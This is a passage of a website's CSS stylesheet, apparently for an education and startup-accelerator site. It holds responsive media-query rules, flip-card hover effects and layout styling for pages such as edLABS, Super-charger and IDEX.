  top: -3%;
  padding: 3px 12px;
  border-radius: 10px 10px 10px 10px;
  -webkit-transform: translate(-50%);
      -ms-transform: translate(-50%);
          transform: translate(-50%);
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .year h6 {
  font-weight: 500;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des h3 {
  margin: 12px 0px 5px 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des p {
  font-size: 12px;
  margin: 0;
  line-height: 19px;
  font-weight: 400;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership h5 {
  font-weight: 400;
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 8px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec .img {
  width: 32%;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec h6 {
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  margin: 8px 0 0 0;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box:hover {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

@media only screen and (max-width: 1400px) {
  .home-banner .bottomsec {
    bottom: -90px;
  }

  .container {
    max-width: 1100px;
  }

  header nav li {
    margin-right: 8px;
  }

  .sw-pager .swiper-pagination {
    max-width: 1090px;
  }

  .home-container .sec2 .box:nth-child(2) {
    height: 360px;
  }

  .home-container .sec2 .box {
    top: 276px;
  }

  .about-page .sec6 .top-head {
    height: 200px;
  }
}
@media only screen and (max-width: 1200px) {
  header nav li {
    margin-right: 5px;
  }

  header nav {
    margin-left: 0;
  }

  header .col-xs-3 {
    width: 30%;
  }
  header .col-xs-9 {
    width: 70%;
  }

  header nav li {
    font-size: 14px;
    line-height: 14px;
  }

  .home-banner .bottomsec {
    bottom: -10px;
  }

  .home-container {
    margin-top: 0;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 38px;
    line-height: 48px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 40px;
  }

  .home-container .sec3 {
    font-size: 18px;
    line-height: 20px;
  }

  .edLABS-wrapper .sec2 .container:before {
    font-size: 180px;
  }

  header nav li {
    font-size: 13px;
  }

  .edLABS-banner .banner-slider .right-sec .quote {
    font-size: 16px;
    line-height: 26px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 16px;
    line-height: 20px;
  }

  .testimonial-banner {
    height: 500px;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 25px;
    line-height: 30px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 25px;
  }

  .about-page .sec4 .graphsec .top-sec:before {
    width: 260px;
    height: 90px;
  }

  .about-page .sec4 .graphsec .top-sec:after {
    width: 260px;
    height: 90px;
  }

  .about-page .sec6 .gallery li h3 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 10px;
  }

  .edLABS-wrapper .sec1 .container {
    padding: 100px 0;
  }

  .portfolio-page .left-sec h3 {
    padding-left: 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    width: auto;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .details {
    left: 10%;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .details {
    left: 10%;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .left {
    height: 180px;
    line-height: 180px;
  }

  .our-contact-sec .map-sec .box .details p {
    font-size: 14px;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev {
    left: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next1 {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev1 {
    left: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next3 {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev3 {
    left: 0;
  }

  .normal-banner {
    height: 420px;
  }
}
@media only screen and (max-width: 1100px) {
  .about-page .sec6 .gallery li {
    float: left;
    list-style-type: none;
    height: 350px;
    background: #f0efef;
    margin: 1%;
    width: 48%;
    text-align: center;
  }
  .about-page .sec6 .gallery li .about-page .sec6 .gallery ul {
    margin: 0;
    padding: 0;
  }
  .about-page .sec6 .gallery li .f1_container {
    width: 100%;
    height: 100%;
    display: block;
  }
  .about-page .sec6 .gallery li .f1_container .f1_card {
    width: 100%;
    height: 100%;
    display: block;
    position: relative;
  }
  .about-page .sec6 .gallery li p {
    font-size: 16px;
    line-height: 20px;
  }
  .about-page .sec6 .gallery li .front.face {
    width: 100%;
    height: auto;
    padding: 10px 30px;
    position: relative;
    background: #f0efef;
    top: 0;
    display: block;
    left: 0;
    bottom: 0;
    z-index: 5;
  }
  .about-page .sec6 .gallery li .back.face.center {
    width: 100%;
    height: auto;
    padding: 10px 30px;
    position: relative;
    background: #f0efef;
    top: 0;
    display: block;
    left: 0;
    bottom: 0;
    z-index: 2;
    color: #707070;
  }
  .about-page .sec6 .gallery li .back.face.center p {
    color: #707070;
  }
  .about-page .sec6 .gallery li:hover .back.face.center {
    z-index: 20;
  }

  .about-page .sec6 .gallery li p {
    font-size: 14px;
  }

  .our-contact-sec .get-in-touch li {
    font-size: 13px;
  }

  .our-contact-sec .get-in-touch li {
    width: 47%;
    margin: 10px 1%;
  }

  .ecosystem-page .partners-sec .gallery-sec {
    width: 100%;
    margin-left: 0;
  }

  .ecosystem-page .partners-sec .gallery-sec .pager-sec {
    width: 98%;
  }

  .home-banner .scrollbtn {
    display: none;
  }

  .sub-menu a {
    padding: 10px !important;
  }

  .sub-menu p {
    padding: 0 10px;
  }

  .sub-menu a {
    padding: 5px !important;
  }

  .sub-menu a {
    font-size: 20px;
    line-height: 25px;
  }

  .edLABS-wrapper h2 {
    font-size: 25px;
    line-height: 30px;
  }

  .caliber-new-sec li {
    font-size: 14px;
  }

  .caliber-new-sec .bottom-section .left-sec {
    width: 63%;
  }
}
@media only screen and (min-width: 1100px) {
  .about-page .sec6 .gallery ul {
    padding: 0;
    margin: 0;
  }
  .about-page .sec6 .gallery li {
    width: 24%;
    margin: 0.5%;
    height: 490px;
    position: relative;
    overflow: hidden;
    padding: 0;
    text-align: center;
    list-style-type: none;
    float: left;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
  }
  .about-page .sec6 .gallery li span {
    display: block;
  }
  .about-page .sec6 .gallery li .front-content {
    width: 100%;
    opacity: 1;
    height: 100%;
    display: block;
    background: #d6d4d4;
    padding: 60px 20px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.7s ease-out 0s;
    -moz-transition: all 0.7s ease-out 0s;
    -webkit-transition: all 0.7s ease-out 0s;
    -o-transition: all 0.7s ease-out 0s;
  }
  .about-page .sec6 .gallery li h3 {
    font-size: 29px;
    line-height: 35px;
    min-height: 85px;
    color: #585858;
    margin-bottom: 40px;
    font-weight: 700;
  }
  .about-page .sec6 .gallery li p {
    color: #585858;
    line-height: 35px;
  }
  .about-page .sec6 .gallery li .back-content {
    width: 100%;
    height: 100%;
    opacity: 0;
    display: block;
    background: #71bf4c;
    padding: 60px 20px;
    position: absolute;
    left: -50%;
    top: 0;
    z-index: 10;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
  }
  .about-page .sec6 .gallery li .back-content p {
    color: #fff;
  }
  .about-page .sec6 .gallery li:hover .back-content {
    left: 0;
    opacity: 1;
  }
  .about-page .sec6 .gallery li:hover .front-content {
    left: 50%;
    opacity: 0;
  }
  .about-page .sec6 .gallery li .f1_container {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .about-page .sec6 .gallery li .f1_container {
    -webkit-perspective: 1000;
            perspective: 1000;
  }
  .about-page .sec6 .gallery li .f1_card {
    width: 100%;
    height: 100%;
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
    -webkit-transition: all 0.7s linear;
    -o-transition: all 0.7s linear;
    transition: all 0.7s linear;
  }
  .about-page .sec6 .gallery li .f1_card:hover .back-content {
    left: 0;
    opacity: 1;
  }
  .about-page .sec6 .gallery li .f1_card:hover .front-content {
    left: 50%;
    opacity: 0;
  }
  .about-page .sec6 .gallery li .f1_container:hover .f1_card {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
  .about-page .sec6 .gallery li .face {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
  }
  .about-page .sec6 .gallery li .front {
    background: #f0efef;
    padding: 60px 20px;
  }
  .about-page .sec6 .gallery li .face.back {
    display: block;
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: #71bf4c;
    padding: 60px 20px;
    text-align: center;
  }
  .about-page .sec6 .gallery li .face.back p {
    color: #fff;
  }
  .about-page .sec6 .gallery li:nth-child(2) .front {
    background: #e6e6e6;
  }
  .about-page .sec6 .gallery li:nth-child(3) .front {
    background: #dddbdb;
  }
  .about-page .sec6 .gallery li:nth-child(4) .front {
    background: #cccccc;
  }
}
@media only screen and (max-width: 1300px) {
  .edLABS-wrapper .sec2 .gallery .box2 {
    min-height: 280px;
  }
}
@media only screen and (max-width: 1020px) {
  header .logo {
    position: static;
  }

  .Super-charger-wrapper .program-timeline-sec .graph-sec .shape {
    display: none;
  }

  header .right-sec {
    padding-top: 30px;
  }

  header nav {
    float: right;
  }

  header .search {
    margin-right: 10px;
  }

  header .col-xs-3 {
    width: 60%;
  }
  header .col-xs-9 {
    width: 40%;
  }
  header .logo {
    max-width: 180px;
  }

  .home-banner .bottomsec {
    display: none;
  }

  .home-banner {
    height: 500px;
  }

  .home-container {
    margin-top: 0;
    padding-top: 100px;
  }

  .home-banner .banner-slider .container {
    height: 100%;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 20px;
    line-height: 32px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 24px;
  }

  .sw-pager {
    bottom: 100px;
  }

  .hdr {
    height: 95px;
  }

  header .right-sec .searchpanel {
    top: 95px;
  }

  .home-container .sec1 h2, .home-container .sec2 h2, .home-container .sec3 h2, .home-container .sec4 h2, .home-container .sec5 h2, .home-container .sec6 h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .inner-wrapper h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .home-container .sec6 .left-sec h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .home-container .sec2 .box {
    top: 0;
    width: 30%;
  }

  .home-container .sec2 .box:nth-child(2) {
    top: 0;
    width: 33%;
    margin: 0 1%;
  }

  .home-container .sec2 .box:nth-child(3) {
    top: 0;
    width: 30%;
  }

  .home-container .sec2 .box h2 {
    font-size: 25px;
    line-height: 25px;
  }

  .home-container .sec2 .box:before {
    display: none;
  }

  .home-container .sec2 .box:after {
    display: none;
  }

  .home-container .sec2 .box h2 {
    color: #2c2f33 !important;
    margin-top: 20px !important;
  }

  .home-container .sec2 .box h3 {
    color: #000 !important;
    font-size: 16px;
    line-height: 20px;
  }

  .home-container .sec2 {
    height: auto;
    margin-top: 60px;
  }

  .home-container .sec2 .box .sup {
    font-size: 20px;
  }

  .home-container .sec3 {
    font-size: 16px;
    line-height: 18px;
  }

  .home-container .sec4 .tag2 h2 {
    font-size: 16px;
    line-height: 16px;
  }

  .home-container .sec4 .tag2 .swiper-slide .details {
    width: 100%;
    height: 100%;
  }

  .home-container .sec4 .tag2 .swiper-slide {
    height: 150px;
  }

  .home-container .sec4 .tag2 .swiper-slide .cnt {
    line-height: 110px;
  }

  .resp-tab-content-active {
    display: block;
    background: #fff;
    border: solid 1px #d4d4d4;
  }

  .resp-tab-content {
    padding: 10px;
  }

  .home-container .sec5 .right-sec .box {
    height: 150px;
    line-height: 150px;
  }

  .home-container .sec5 .right-sec .box {
    border: solid 1px #f3e7e7;
    height: 150px;
    line-height: 150px;
    -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    margin: 2% 5%;
    text-align: center;
  }

  .home-container .sec4 .tag2 .swiper-slide .cnt {
    -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0);
    border: solid 1px #f3e7e7;
  }

  .home-container .sec6 .tag2 .col-sm-7 {
    width: 100%;
  }
  .home-container .sec6 .tag2 .col-sm-5 {
    width: 100%;
  }

  .home-container .sec6 .right-sec .box {
    max-width: 100%;
  }

  .home-container .sec6 .right-sec {
    padding-top: 30px;
  }

  .home-container .sec7 {
    padding: 30px 0;
  }
  .home-container .sec7 .col-md-8 {
    width: 100%;
  }
  .home-container .sec7 .col-md-4 {
    width: 100%;
  }

  footer .topsec {
    padding: 30px 0;
  }
  footer .topsec .col-md-8 {
    width: 100%;
  }
  footer .topsec .col-md-4 {
    width: 100%;
  }

  .home-container .sec7 {
    font-size: 20px;
    line-height: 30px;
  }

  footer .topsec {
    font-size: 20px;
    line-height: 30px;
  }

  footer .topsec p {
    font-size: 20px;
    line-height: 30px;
    font-weight: 300;
  }

  footer .sec1 .col-sm-4 {
    width: 100%;
    text-align: center;
  }
  footer .sec1 .col-sm-2, footer .sec1 .col-sm-3 {
    width: 33%;
  }

  footer .sec2 .left {
    width: 100%;
    text-align: center;
    padding-top: 0;
    padding-bottom: 20px;
  }

  footer .sec2 .right {
    width: 100%;
    text-align: center;
  }

  footer .sec2 .right .social:before {
    display: none;
  }

  footer .sec2 .right .social {
    width: 100%;
  }
  footer .sec2 .right .social li {
    float: none;
    display: inline-block;
    margin: 0 5px;
  }

  .edLABS-wrapper h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .our-team-wrapper h2 {
    font-size: 30px;
    line-height: 35px;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 20px;
    line-height: 22px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 20px;
  }

  .edLABS-banner .banner-slider .right-sec .quote p {
    font-size: 14px;
    line-height: 20px;
  }

  .testimonial-banner {
    height: 400px;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo {
    width: 100px;
    float: right;
    margin-top: 10px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 14px;
    line-height: 18px;
  }

  .hdr .leftsec {
    width: 60%;
  }
  .hdr .right-sec {
    width: 100px;
    float: right;
  }

  header .search {
    float: left;
  }

  .edLABS-banner .sw-pager {
    bottom: 20px;
  }

  .home-banner .banner-slider .container .left {
    top: 135px;
  }

  #dates a {
    font-size: 20px;
  }

  #dates .selected {
    font-size: 20px;
  }

  #dates {
    width: 35%;
  }

  #dates a:before {
    top: 0;
  }

  .about-page .sec2 {
    padding-top: 0;
  }

  .about-page .sec3 .buble1 {
    display: none;
  }

  .about-page .sec4 .graphsec .top-sec:before {
    display: none;
  }

  .about-page .sec4 .graphsec .top-sec:after {
    display: none;
  }

  .about-page .sec4 .graphsec .col-md-4 {
    width: 100%;
    margin: 20px 0;
  }

  .about-page .sec5 {
    margin-top: -200px;
  }

  .about-page .sec4 .graphsec .bottom-sec {
    padding-top: 0;
  }

  .about-page .sec6 .top-head {
    background: #e6e6e6;
    padding: 20px 0;
    height: auto;
  }

  .about-page .sec6 .top-head h2 {
    margin: 0;
  }

  .edLABS-banner .banner-slider .container h2 {
    font-size: 20px;
    line-height: 25px;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 25%;
  }

  .Super-charger-wrapper .Cohortsec li:nth-child(2) {
    margin: 0 10%;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits .title h3 {
    font-size: 20px;
    line-height: 30px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec h3 {
    font-size: 20px;
    line-height: 30px;
  }

  .Super-charger-wrapper .whatsmore-sec .tag2 p {
    font-size: 30px;
    line-height: 35px;
  }

  .Super-charger-wrapper .our-mentors {
    padding: 100px 0;
  }

  .Super-charger-wrapper .applybottom {
    padding: 60px 0;
  }

  .applybottom {
    padding: 60px 0;
  }

  .portfolio-page .right-sec .tag2 li {
    width: 47%;
  }

  .portfolio-page .right-sec {
    width: 70%;
  }

  .portfolio-page .left-sec {
    width: 30%;
  }

  .portfolio-page .right-sec .tag2 li h3 {
    font-size: 16px;
  }

  .hdr {
    position: relative !important;
  }

  .notf-cnt:after {
    display: none;
  }

  .notf-cnt {
    text-align: center;
  }

  .notf-cnt li {
    list-style-type: none;
    padding-left: 0;
  }

  .notf-cnt ul {
    padding-left: 0;
  }

  .Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet {
    margin: 0 5px;
  }

  .bottom-nav {
    display: none;
  }

  .IDEX-page .Scholarships .tag02 .col-md-6 {
    width: 100% !important;
  }
  .IDEX-page .Scholarships .tag02 .box {
    min-height: inherit;
  }
  .IDEX-page .Scholarships .sec02 {
    padding: 60px 0;
  }

  .IDEX-page .sec02 {
    padding: 60px 0;
  }

  .IDEX-page .sec03 {
    padding: 60px 0;
  }

  .IDEX-page .Scholarships {
    padding: 60px 0;
  }

  .IDEX-page .sec04 {
    padding-top: 60px;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 {
    width: 100%;
    height: auto;
    border: none;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    width: 100%;
    height: auto;
    position: relative;
    top: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    clear: both;
    margin: 30px 0;
    display: block;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 ul {
    width: 100%;
    height: auto;
    display: inline-block;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    position: relative;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
    clear: both;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
    width: 100%;
    text-align: center !important;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    text-align: center !important;
  }
  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .icon {
    display: inline-block;
    float: none !important;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec {
    padding: 0px;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    opacity: 1;
  }

  .ecosystem-page .partners-sec {
    padding: 60px 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li {
    margin: 10px 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .text {
    margin: 0;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .content p {
    font-size: 14px;
    line-height: 20px;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .content h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .our-team-sec section li {
    width: 29%;
  }

  .tales-facilitatos-sec .our-team-sec section li {
    width: 29%;
  }

  .our-team-sec h2.resp-accordion.hor_1 {
    font-size: 20px !important;
    line-height: 20px !important;
    font-weight: 400 !important;
    margin: 0;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 36%;
    margin: 0 2%;
  }

  .our-contact-sec .get-in-touch li {
    width: 100%;
    margin: 10px 0;
  }

  .our-contact-sec .get-in-touch .container {
    max-width: 500px;
  }

  .normal-banner {
    height: 300px;
  }

  .sub-menu p {
    display: none !important;
  }

  .sub-menu .arow {
    display: none !important;
  }

  .sub-menu a {
    padding: 10px 20px !important;
  }

  .sub-menu li {
    height: 40px !important;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager {
    display: block;
  }

  .tales-Venue-sec .left-sec {
    margin-top: 0;
  }
}
@media only screen and (max-width: 765px) {
  .home-banner {
    height: 300px;
  }

  .home-banner .banner-slider .container .left {
    top: 50px;
  }

  .home-banner .banner-slider .container .right {
    right: -50px;
  }

  .sw-pager {
    bottom: 10px;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 14px;
    line-height: 20px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 14px;
  }

  .home-container .sec1 p {
    font-size: 16px;
    line-height: 26px;
  }

  p {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec1 .video {
    height: 200px;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    height: 200px;
  }

  .vjs-poster {
    height: 200px !important;
  }

  .home-container .sec3 .col-sm-4 {
    text-align: left !important;
    padding: 5px;
  }

  .home-container .sec3 .container {
    max-width: 80%;
  }

  .home-container .sec6 .left-sec .details h3 {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec6 .left-sec .details h4 {
    font-size: 13px;
    line-height: 14px;
  }

  .home-container .sec6 h2 {
    font-size: 16px;
    line-height: 16px;
    text-align: left;
  }

  footer .sec1 .col-sm-2, footer .sec1 .col-sm-3 {
    width: 100%;
    text-align: center;
  }

  .home-container .sec7 .btn {
    font-size: 14px;
    line-height: 14px;
    padding: 10px 20px;
  }

  footer .topsec .btn {
    font-size: 14px;
    line-height: 14px;
    padding: 10px 20px;
  }

  .edLABS-banner .banner-slider .container .btn {
    letter-spacing: 0px;
  }

  .edLABS-wrapper .sec2 .container:before {
    font-size: 70px;
  }

  .edLABS-wrapper .sec1 .container {
    padding: 170px 0 50px 0;
  }

  .edLABS-wrapper .sec2 .content {
    margin-top: 0;
  }

  .edLABS-wrapper .sec2 .rightcontent:before {
    display: none;
  }

  .edLABS-wrapper .sec2 .rightcontent {
    width: 100%;
    text-align: left;
  }

  .edLABS-wrapper .sec2 .video-icon {
    float: left;
  }

  .edLABS-wrapper .sec2 {
    padding-bottom: 30px;
  }

  .edLABS-wrapper .sec3 .container {
    padding-bottom: 60px;
  }

  .edLABS-wrapper .sec4 {
    padding-bottom: 40px;
  }

  .edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet {
    margin: 0;
  }

  .edLABS-wrapper .sec5 .tag2 {
    padding: 20px;
  }

  .edLABS-wrapper .sec5 .tag2 h3 {
    font-size: 20px;
    line-height: 25px;
  }

  .bbl5 {
    display: none;
  }

  .edLABS-wrapper h2 {
    margin-bottom: 30px;
  }

  .our-team-wrapper h2 {
    margin-bottom: 30px;
  }

  .bbl4 {
    display: none;
  }

  .edLABS-wrapper .sec8 {
    padding: 60px 0;
  }

  .edLABS-banner .sw-pager .swiper-pagination-bullet {
    margin: 0 5px;
  }

  .edLABS-wrapper .sec5 .tag2 li {
    font-size: 16px;
    line-height: 26px;
  }

  .home-container .sec4 .tag1 {
    text-align: left;
  }

  footer .topsec {
    font-weight: 300;
  }

  footer .topsec .btn {
    margin-top: 20px;
  }

  footer .sec1 {
    padding: 60px 0 30px 0;
  }

  footer .sec2 {
    padding: 30px 0;
  }

  footer .sec1 .last img {
    max-width: 80%;
  }

  .home-container .sec6 .left-sec .pic {
    width: 100%;
  }

  .home-container .sec6 .left-sec .details {
    width: 100%;
    clear: both;
    margin-top: 15px;
  }

  .home-container .sec2 .box:nth-child(3) .top {
    margin-left: 0;
  }

  .home-container .sec5 {
    padding: 140px 0 60px 0;
  }

  .edLABS-wrapper .sec1 {
    text-align: left;
  }

  .edLABS-wrapper .sec3 {
    text-align: left;
  }

  .edLABS-wrapper .sec4 {
    text-align: left;
  }

  .edLABS-wrapper .sec5 .tag2 li img {
    width: 100%;
    margin: 0 0 20px 0;
    display: none;
  }

  .edLABS-wrapper .sec6 h2 {
    text-align: left;
  }

  .edLABS-wrapper .sec8 {
    text-align: left;
  }

  .edLABS-wrapper .sec7 .tag2 .formsec li {
    margin: 5px 0;
  }

  .edLABS-wrapper .sec7 .tag2 .formsec input[type=color], .edLABS-wrapper .sec7 .tag2 .formsec input[type=date], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime-local], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime], .edLABS-wrapper .sec7 .tag2 .formsec input[type=email], .edLABS-wrapper .sec7 .tag2 .formsec input[type=month], .edLABS-wrapper .sec7 .tag2 .formsec input[type=number], .edLABS-wrapper .sec7 .tag2 .formsec input[type=password], .edLABS-wrapper .sec7 .tag2 .formsec input[type=range], .edLABS-wrapper .sec7 .tag2 .formsec input[type=search], .edLABS-wrapper .sec7 .tag2 .formsec input[type=select], .edLABS-wrapper .sec7 .tag2 .formsec input[type=tel], .edLABS-wrapper .sec7 .tag2 .formsec input[type=text], .edLABS-wrapper .sec7 .tag2 .formsec input[type=time], .edLABS-wrapper .sec7 .tag2 .formsec input[type=url], .edLABS-wrapper .sec7 .tag2 .formsec input[type=week], .edLABS-wrapper .sec7 .tag2 .formsec textarea {
    font-size: 14px;
  }

  .edLABS-wrapper .sec4 h3 {
    margin-bottom: 45px;
  }

  .edLABS-wrapper .sec5 .tag1 {
    padding: 60px 0;
  }

  .edLABS-wrapper .sec6 {
    padding: 60px 0 40px 0;
  }

  .edLABS-wrapper .sec6 .buble6 {
    display: none;
  }

  .edLABS-wrapper .sec6 .buble4 {
    display: none;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    width: 100% !important;
    left: 0 !important;
  }

  .home-container .sec1 .video {
    background: none;
    border-radius: 0px;
  }

  .vjs-poster {
    border-radius: 0px !important;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    background: none;
  }

  .home-container .sec1 .video {
    border-radius: 0px !important;
  }

  .home-container .sec1 .video .video-js .vjs-tech {
    overflow-x: hidden !important;
  }

  .home-container .sec1 .video .vjs-poster {
    height: 200px !important;
  }

  .home-container .sec1 .video {
    max-width: 300px;
    float: none;
    margin: auto;
  }

  .edLABS-wrapper .sec3 {
    padding-top: 0;
  }

  .home-container .sec2 {
    margin-top: 0;
  }

  .bbl {
    opacity: 0.5;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet {
    margin: 0;
  }

  .edLABS-wrapper .sec2 .gallery .sw-pager {
    margin-top: 20px;
  }

  .edLABS-wrapper .sec4 .sw-pager {
    margin-top: 20px;
  }

  .edLABS-wrapper .sec5 .tag2 li {
    text-align: justify;
  }

  .edLABS-banner .banner-slider .left-sec {
    width: 100%;
    padding-top: 0;
  }

  .edLABS-banner .banner-slider .right-sec {
    width: 100%;
  }

  .edLABS-banner .banner-slider .left-sec img {
    max-width: 100px;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    background: none;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo {
    width: 80px;
    margin-bottom: 5px;
    margin-right: 10px;
  }

  .edLABS-banner .banner-slider .right-sec .top-logo img {
    max-width: 100%;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 18px;
    line-height: 22px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 18px;
  }

  .edLABS-banner .banner-slider .right-sec .quote {
    font-size: 13px;
    line-height: 20px;
    background: url(./images/quotemobile.png) top left no-repeat;
    padding-top: 20px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 13px;
    line-height: 15px;
  }

  .inner-wrapper h2 {
    margin-bottom: 20px;
  }

  .about-page .sec1 {
    padding-top: 60px;
  }

  .about-page .sec6 .gallery li {
    width: 100%;
    margin: 5px 0;
    height: auto;
  }

  .about-page .sec6 .gallery li {
    height: 350px;
  }

  .about-page .sec6 .gallery li h3 {
    min-height: inherit;
  }

  .about-page .sec7 {
    padding: 30px 0;
  }

  .about-page .sec5 .gallery li {
    width: 100%;
  }

  .inner-wrapper h2 {
    font-size: 25px;
    line-height: 30px;
  }

  #dates a:before {
    display: none;
  }

  #timeline {
    background: #fff;
  }

  .about-page .sec6 .top-head h2 {
    font-size: 25px;
    line-height: 30px;
  }

  .about-page .sec6 .top-head {
    width: 100%;
  }

  .edLABS-banner .banner-slider .left-sec .pic {
    padding: 10px;
    margin-bottom: 0;
  }

  .Super-charger-wrapper .objectivesec {
    text-align: left;
  }

  .Super-charger-wrapper .Cohortsec {
    text-align: left;
  }

  .Super-charger-wrapper .Cohortsec li:before {
    display: none;
  }

  .Super-charger-wrapper .Cohortsec li:after {
    display: none;
  }

  .Super-charger-wrapper .Cohortsec li {
    width: 100%;
    height: auto;
    padding: 0;
    margin: 20px 0 !important;
  }

  .Super-charger-wrapper .Cohortsec {
    padding: 60px 0 20px 0;
  }

  .Super-charger-wrapper .L2EAdvantage-sec {
    padding-top: 60px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec {
    width: 100%;
    display: block;
  }

  .Super-charger-wrapper .L2EAdvantage-sec .benefits li .right-sec {
    width: 100%;
    margin-top: 10px;
  }

  .Super-charger-wrapper .L2EAdvantage-sec li {
    text-align: left;
  }

  .Super-charger-wrapper .applybottom {
    padding: 60px 0;
    text-align: left;
  }

  .applybottom {
    padding: 60px 0;
    text-align: left;
  }

  .Super-charger-wrapper .who-can-apply {
    padding: 60px 0;
  }

  .Super-charger-wrapper .partners-slider {
    padding: 60px 0;
  }

  .edLABS-wrapper .sec8 .buble02 {
    display: none;
  }

